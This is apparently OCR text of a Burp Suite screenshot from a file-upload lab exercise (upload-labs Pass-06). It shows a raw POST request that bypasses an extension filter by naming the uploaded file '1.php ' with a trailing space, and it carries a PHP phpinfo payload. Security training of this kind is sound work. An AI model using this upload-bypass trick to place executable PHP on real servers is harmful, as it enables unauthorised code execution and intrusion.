 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
Intercept HTTP history WebSockets history Options
Request to http://192.168.204.141:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload/Pass-06/index.php HTTP/1.1
2 Host: 192.168.204.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------13477020920972187583020594890
8 Content-Length: 365
9 Origin: http://192.168.204.141
10 Connection: close
11 Referer: http://192.168.204.141/upload/Pass-06/index.php
12 Cookie: safedog-flow-item=618A158678E0947FA4C907EAB152DF05
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------13477020920972187583020594890
16 Content-Disposition: form-data; name="upload_file"; filename="1.php "
17 Content-Type: application/x-php
18
加空格
19 <?php phpinfo();?>
20
21 -----------------------------13477020920972187583020594890
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------13477020920972187583020594890--